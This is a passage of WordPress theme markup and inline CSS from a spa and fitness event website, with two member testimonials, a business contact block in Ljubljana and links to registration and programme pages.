</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_57 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_57{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_58 .tdm-title{
					color: #3155e2;
				}.tdi_58 .tdm-title{
					font-family:Changa !important;font-size:36px !important;line-height:1 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58 .tdm-title{
					font-family:Changa !important;font-size:32px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58 .tdm-title{
					font-family:Changa !important;font-size:28px !important;line-height:1 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_58"><h3 class="tdm-title tdm-title-sm">Success stories:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_testimonial tdi_59 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-bottom:10px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_59 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59{
width:100% !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
margin-bottom:0px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_testimonial .tdm-testimonial-descr{
                  margin-bottom: 22px;
                  font-size: 15px;
                  line-height: 24px;
                }.tdm_block_testimonial .tdm-icon-quote-left{
                  margin-bottom: 6px;
                  font-size: 22px;
                  color: #888;
                }.tdm_block_testimonial .tdm-testimonial-image,
                .tdm_block_testimonial .tdm-testimonial-info2{
                  display: inline-block;
                }.tdm_block_testimonial .tdm-testimonial-info{
                  display: inline-table;
                  vertical-align: top;
                }.tdm_block_testimonial .tdm-testimonial-info2{
                  display: table-cell;
                  vertical-align: middle;
                }.tdm_block_testimonial .tdm-testimonial-image{
                  position: relative;
                  background-repeat: no-repeat;
                  background-size: cover;
                  background-position: center center;
                }.tdm_block_testimonial .tdm-testimonial-name{
                  margin: 0;
                  margin-bottom: -5px;
                  font-size: 20px;
                  line-height: 30px;
                }.tdm_block_testimonial .tdm-testimonial-job{
                  font-size: 13px;
                  line-height: 19px;
                  color: #a5a5a5;
                }.tdm_block_testimonial .tds-testimonial2{
                  position: relative;
                }.tdm_block_testimonial .tds-testimonial2 .tdm-testimonial-descr{
                  padding-top: 22px;
                }.tdm_block_testimonial .tds-testimonial2 .tdm-icon-font{
                  position: absolute;
                  top: 0;
                  left: -10px;
                  font-size: 50px;
                  color: #f4f4f4;
                  z-index: -1;
                }.tdm_block_testimonial.tdm-content-horiz-center .tds-testimonial2 .tdm-icon-font{
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                }.tdm_block_testimonial.tdm-content-horiz-right .tds-testimonial2 .tdm-icon-font{
                  left: auto;
                  right: -10px;
                }.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-descr{
                  background-color: #f8f8f8;
                  margin-bottom: 25px;
                  padding: 22px;
                  color: #444;
                }.tdm_block_testimonial .tds-testimonial3 .tdm-icon-font{
                  display: none;
                }.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-info{
                  position: relative;
                }.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-info:before{
                  content: '';
                  position: absolute;
                  top: -25px;
                  left: 12px;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 14px 14px 0 14px;
                  border-color: #F8F8F8 transparent transparent transparent;
                }.tdm_block_testimonial .tds-testimonial4{
                  padding: 22px 24px;
                }.tdm_block_testimonial .tds-testimonial4 .tdm-testimonial-image{
                  margin-bottom: 17px;
                }.tdm_block_testimonial .tds-testimonial4 .tdm-testimonial-descr{
                  margin-bottom: 14px;
                }
</style>
<style>
.tdi_60.tds-testimonial4{
					margin-top: 120px;
				}.tdi_60.tds-testimonial4 .tdm-testimonial-image{
					width: 240px;
					height: 240px;
				
					margin-top: -142px;
				}.tdi_60 .tdm-testimonial-image{
					margin-right: 0px;
				
					border-radius: 30px;
				}.tdi_60 .tdm-testimonial-name{
				    color: #2b40db;
				}body .tdi_60 .tdm-testimonial-job{
				    color: #363b47;
				}.tdi_60 .tdm-testimonial-descr{
				    color: #363b47;
				}.tdi_60{
				    border: 0px solid #e8e8e8;
				
				    border-radius: 0px;
				}.tdi_60 .tdm-title{
					font-family:Work Sans !important;font-size:16px !important;line-height:1.4 !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_60 .tdm-testimonial-job{
					font-family:Work Sans !important;font-size:14px !important;line-height:2 !important;font-weight:500 !important;
				}.tdi_60 .tdm-descr{
					font-family:Work Sans !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60.tds-testimonial4{
					margin-top: 90px;
				}.tdi_60.tds-testimonial4 .tdm-testimonial-image{
					width: 180px;
					height: 180px;
				
					margin-top: -112px;
				}.tdi_60{
				    border: 0px solid #e8e8e8;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60.tds-testimonial4{
					margin-top: 75px;
				}.tdi_60.tds-testimonial4 .tdm-testimonial-image{
					width: 150px;
					height: 150px;
				
					margin-top: -97px;
				}.tdi_60 .tdm-testimonial-image{
					border-radius: 25px;
				}.tdi_60{
				    border: 0px solid #e8e8e8;
				}.tdi_60 .tdm-title{
					font-family:Work Sans !important;font-size:15px !important;line-height:1.4 !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_60 .tdm-testimonial-job{
					font-family:Work Sans !important;font-size:12px !important;line-height:2 !important;font-weight:500 !important;
				}.tdi_60 .tdm-descr{
					font-family:Work Sans !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60.tds-testimonial4{
					margin-top: 130px;
				}.tdi_60.tds-testimonial4 .tdm-testimonial-image{
					width: 260px;
					height: 260px;
				
					margin-top: -152px;
				}.tdi_60{
				    border: 0px solid #e8e8e8;
				}
}
</style><div class="tdm-testimonial-wrap td-fix-index tds-testimonial4 tdi_60"><div class="tdm-testimonial-image" style="background-image: url();"></div><p class="tdm-descr tdm-testimonial-descr">"The Personal Trainer program made getting in the best shape of my life really fun. The recipes are tasty and easy to cook!"</p><h1 class="tdm-title tdm-title-sm tdm-testimonial-name">Mariana Lima</h1><span class="tdm-testimonial-job">Member</span></div></div><div class="tdm_block td_block_wrap tdm_block_testimonial tdi_61 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-bottom:10px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_61 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_61{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_61{
width:100% !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61{
margin-bottom:0px !important;
display:inline-block !important;
}
}

</style>
<style>
.tdi_62.tds-testimonial4{
					margin-top: 120px;
				}.tdi_62.tds-testimonial4 .tdm-testimonial-image{
					width: 240px;
					height: 240px;
				
					margin-top: -142px;
				}.tdi_62 .tdm-testimonial-image{
					margin-right: 0px;
				
					border-radius: 30px;
				}.tdi_62 .tdm-testimonial-name{
				    color: #2b40db;
				}body .tdi_62 .tdm-testimonial-job{
				    color: #363b47;
				}.tdi_62 .tdm-testimonial-descr{
				    color: #363b47;
				}.tdi_62{
				    border: 0px solid #e8e8e8;
				
				    border-radius: 0px;
				}.tdi_62 .tdm-title{
					font-family:Work Sans !important;font-size:16px !important;line-height:1.4 !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_62 .tdm-testimonial-job{
					font-family:Work Sans !important;font-size:14px !important;line-height:2 !important;font-weight:500 !important;
				}.tdi_62 .tdm-descr{
					font-family:Work Sans !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62.tds-testimonial4{
					margin-top: 90px;
				}.tdi_62.tds-testimonial4 .tdm-testimonial-image{
					width: 180px;
					height: 180px;
				
					margin-top: -112px;
				}.tdi_62{
				    border: 0px solid #e8e8e8;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62.tds-testimonial4{
					margin-top: 75px;
				}.tdi_62.tds-testimonial4 .tdm-testimonial-image{
					width: 150px;
					height: 150px;
				
					margin-top: -97px;
				}.tdi_62 .tdm-testimonial-image{
					border-radius: 25px;
				}.tdi_62{
				    border: 0px solid #e8e8e8;
				}.tdi_62 .tdm-title{
					font-family:Work Sans !important;font-size:15px !important;line-height:1.4 !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_62 .tdm-testimonial-job{
					font-family:Work Sans !important;font-size:12px !important;line-height:2 !important;font-weight:500 !important;
				}.tdi_62 .tdm-descr{
					font-family:Work Sans !important;font-size:13px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62.tds-testimonial4{
					margin-top: 130px;
				}.tdi_62.tds-testimonial4 .tdm-testimonial-image{
					width: 260px;
					height: 260px;
				
					margin-top: -152px;
				}.tdi_62{
				    border: 0px solid #e8e8e8;
				}
}
</style><div class="tdm-testimonial-wrap td-fix-index tds-testimonial4 tdi_62"><div class="tdm-testimonial-image" style="background-image: url();"></div><p class="tdm-descr tdm-testimonial-descr">"Thomas has completely outdone himself with this course. Efficient workouts, delicious recipes and support!"</p><h1 class="tdm-title tdm-title-sm tdm-testimonial-name">Jon Pata</h1><span class="tdm-testimonial-job">Member</span></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_63 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63"     >
<style>
/* custom css */
.tdm_block.tdm_block_button{
                  margin-bottom: 0;
                }.tdm_block.tdm_block_button .tds-button{
                  line-height: 0;
                }.tdm_block.tdm_block_button.tdm-block-button-inline{
                  display: inline-block;
                }.tdm_block.tdm_block_button.tdm-block-button-full,
                .tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{
                  display: block;
                }.tdi_63 .tdm-btn{
                    height: auto;
                    padding: 15px 30px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .tdm-btn{
                    height: auto;
                    padding: 12px 24px;
                }
}
</style>
<style>
body .tdi_64{
					background-color: #3155e2;
				}body .tdi_64:before{
					background-color: #3582ff;
				}.tdi_64{
                    padding: 15px 30px;
                    height: auto;
                    line-height: 1;
                
					font-family:Work Sans !important;font-size:15px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				
					height: auto;
				}.tdi_64,
				.tdi_64:before{
					border-radius: 100px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64{
                    padding: 12px 24px;
                    height: auto;
                    line-height: 1;
                
					font-family:Work Sans !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><div class="tds-button td-fix-index"><a 
                href="results/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_64" ><span class="tdm-btn-text">More stories</span></a></div></div></div></div></div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_65" class="tdc-zone"><div class="tdc_zone tdi_66  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_66{
                    min-height: 0;
                }
</style><div id="tdi_67" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_68,
                .tdi_68 .tdc-columns{
                    min-height: 0;
                }.tdi_68,
				.tdi_68 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_68 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_68 > .td-element-style > .td-element-style-before {
	                    background-attachment: fixed;
	                }
	                .tdc-row[class*='stretch_row'] > .tdi_68.td-pb-row > .td-element-style {
	                    left: calc((-100vw + 100%)/2) !important;
	                    transform: none !important;
	                }
                }

/* phone */
@media (max-width: 767px){
.tdi_68,
				.tdi_68 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_68{
padding-top:40px !important;
padding-bottom:40px !important;
position:relative;
}

.tdi_68 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_68{
padding-top:60px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68{
padding-top:80px !important;
position:relative;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
padding-top:60px !important;
}
}

</style>
<div class="tdi_67_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_67_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://prenova.spa-ce.si/wp-content/uploads/2022/03/xxx_bg21v_xxx.png") !important;
background-position:center center !important;
background-size:cover !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://localhost/wp_011_personal_trainer/wp-content/uploads/2021/06/bg1.png") !important;
}
}
</style></div></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_70 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_72{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_72,
				.tdi_72 .tdc-inner-columns{
				    display: block;
				}.tdi_72 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 .vc_column-inner > .wpb_wrapper,
				.tdi_74 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_74 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_75 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_75" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_75 .td-block-title > *,
            .td-theme-wrap .tdi_75 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_75 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_75 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_75 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_75 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #2549aa;
            }

            .td-theme-wrap .tdi_75 .td-subcat-dropdown ul:after {
                background-color: #2549aa;
            }
            
            
            .td-theme-wrap .tdi_75 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_75 .td_quote_on_blocks,
            .td-theme-wrap .tdi_75 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_75 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_75 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_75 .td-instagram-user a {
                color: #2549aa;
            }

            .td-theme-wrap .tdi_75 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_75 .td-load-more-wrap a:hover {
                background-color: #2549aa;
                border-color: #2549aa;
            }

            .td-theme-wrap .tdi_75 .td-read-more a,
            .td-theme-wrap .tdi_75 .td-weather-information:before,
            .td-theme-wrap .tdi_75 .td-weather-week:before,
            .td-theme-wrap .tdi_75 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_75 .td-post-category,
            .td-theme-wrap .tdi_75 .td-post-category:hover {
                background-color: #2549aa;
            }
/* inline tdc_css att */

.tdi_75{
margin-bottom:15px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-top:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_75 .td-block-title a,
				body .tdi_75 .td-block-title span{
					font-family:Montserrat !important;font-size:26px !important;font-weight:600 !important;letter-spacing:0.5px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_75 .td-block-title a,
				body .tdi_75 .td-block-title span{
					font-family:Montserrat !important;font-size:22px !important;font-weight:600 !important;letter-spacing:0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_75 .td-block-title a,
				body .tdi_75 .td-block-title span{
					font-family:Montserrat !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.5px !important;
				}
}
</style><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size">Get in touch</span></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_76 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_76{
margin-top:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_76{
                    text-align: left !important;
                }.tdi_76 .tdm-descr{
                    color: #2549aa;
                }
</style><p class="tdm-descr">Toleranca Marketing d.o.o.<br>Štihova ulica 4, 1000 Ljubljana, Slovenia<br>
E: natalija@toleranca.eu<BR>
T: +386 40 822 444</p></div></div></div></div><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_78{
                    vertical-align: baseline;
                }.tdi_78 .vc_column-inner > .wpb_wrapper,
				.tdi_78 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_78 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_79 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_79" >
<style>
.td-theme-wrap .tdi_79 .td-block-title > *,
            .td-theme-wrap .tdi_79 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_79 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_79 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_79 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_79 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #2549aa;
            }

            .td-theme-wrap .tdi_79 .td-subcat-dropdown ul:after {
                background-color: #2549aa;
            }
            
            
            .td-theme-wrap .tdi_79 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_79 .td_quote_on_blocks,
            .td-theme-wrap .tdi_79 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_79 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_79 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_79 .td-instagram-user a {
                color: #2549aa;
            }

            .td-theme-wrap .tdi_79 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_79 .td-load-more-wrap a:hover {
                background-color: #2549aa;
                border-color: #2549aa;
            }

            .td-theme-wrap .tdi_79 .td-read-more a,
            .td-theme-wrap .tdi_79 .td-weather-information:before,
            .td-theme-wrap .tdi_79 .td-weather-week:before,
            .td-theme-wrap .tdi_79 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_79 .td-post-category,
            .td-theme-wrap .tdi_79 .td-post-category:hover {
                background-color: #2549aa;
            }
/* inline tdc_css att */

.tdi_79{
margin-bottom:15px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_79{
margin-top:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_79 .td-block-title a,
				body .tdi_79 .td-block-title span{
					font-family:Montserrat !important;font-size:26px !important;font-weight:600 !important;letter-spacing:0.5px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_79 .td-block-title a,
				body .tdi_79 .td-block-title span{
					font-family:Montserrat !important;font-size:22px !important;font-weight:600 !important;letter-spacing:0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_79 .td-block-title a,
				body .tdi_79 .td-block-title span{
					font-family:Montserrat !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.5px !important;
				}
}
</style><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size">Quick links</span></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_80 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }.tdi_80,
                .tdi_80 p{
			        font-weight:600 !important;
		        }.tdi_80{
			        color: #2549aa;
		        }.tdi_80 a{
			        color: #2549aa;
		        }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><a href="https://europeanspas.eu/spa-ce-hosted-buyers/">HOSTED BUYER REGISTRATION</a><br /><a href="https://europeanspas.eu/spa-ce-exhibitors/">EXHIBITOR REGISTRATION</a><br /><a href="https://europeanspas.eu/spa-ce-programme/">PROGRAMME</a></p>
</div></div></div></div></div></div></div></div></div></div><div id="tdi_81" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_82  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_82,
                .tdi_82 .tdc-columns{
                    min-height: 0;
                }.tdi_82,
				.tdi_82 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_82 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_82 > .td-element-style > .td-element-style-before {
	                    background-attachment: fixed;
	                }
	                .tdc-row[class*='stretch_row'] > .tdi_82.td-pb-row > .td-element-style {
	                    left: calc((-100vw + 100%)/2) !important;
	                    transform: none !important;
	                }
                }

/* phone */
@media (max-width: 767px){
.tdi_82,
				.tdi_82 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_82{
padding-top:70px !important;
position:relative;
}

.tdi_82 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_82{
padding-top:60px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82{
padding-top:80px !important;
position:relative;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
padding-top:60px !important;
}
}

</style>
<div class="tdi_81_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_81_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://prenova.spa-ce.si/wp-content/uploads/2022/03/xxx_bg21v_xxx.png") !important;
background-position:center center !important;
background-size:cover !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://localhost/wp_011_personal_trainer/wp-content/uploads/2021/06/bg1.png") !important;
}
}
</style></div></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_84{
                    vertical-align: baseline;
                }.tdi_84 > .wpb_wrapper,
				.tdi_84 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_84 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_84 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_84 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_86{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_86,
				.tdi_86 .tdc-inner-columns{
				    display: block;
				}.tdi_86 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_86{
margin-top:-50px !important;
}

.tdi_86 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 .vc_column-inner > .wpb_wrapper,
				.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_89 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_89" >
<style>
.td-theme-wrap .tdi_89 .td-block-title > *,
            .td-theme-wrap .tdi_89 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_89 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_89 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #2549aa;
            }

            .td-theme-wrap .tdi_89 .td-subcat-dropdown ul:after {
                background-color: #2549aa;
            }
            
            
            .td-theme-wrap .tdi_89 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_89 .td_quote_on_blocks,
            .td-theme-wrap .tdi_89 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_89 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_89 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_89 .td-instagram-user a {
                color: #2549aa;
            }

            .td-theme-wrap .tdi_89 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_89 .td-load-more-wrap a:hover {
                background-color: #2549aa;
                border-color: #2549aa;
            }

            .td-theme-wrap .tdi_89 .td-read-more a,
            .td-theme-wrap .tdi_89 .td-weather-information:before,
            .td-theme-wrap .tdi_89 .td-weather-week:before,
            .td-theme-wrap .tdi_89 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_89 .td-post-category,
            .td-theme-wrap .tdi_89 .td-post-category:hover {
                background-color: #2549aa;
            }
/* inline tdc_css att */

.tdi_89{
margin-top:-30px !important;
margin-bottom:15px !important;
}

/* portrait */
